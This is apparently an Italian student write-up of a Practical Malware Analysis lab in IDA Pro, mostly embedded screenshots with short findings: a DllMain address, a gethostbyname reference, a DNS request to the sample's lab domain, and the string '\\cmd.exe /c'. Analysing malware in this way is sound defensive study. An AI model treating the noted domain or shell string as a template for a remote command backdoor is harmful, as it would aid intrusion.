

DllMain inizia a 1000D02E ed ha lunghezza DF





Gethostbyna,e è situato in 100163CC



Ci sono 9 di tipologia p su 18 totali







La richiesta DNS è [This is RDO]pics.praticalmalwareanalysis.com





La parola coperta è pics.praticalmalwareanalysis[.]com



Vi è un parametro di ingresso LPVOID lpThreadParameter

Vi sono 24 variabili locali



Abbiamo trovato la stringa \\cmd.exe /c



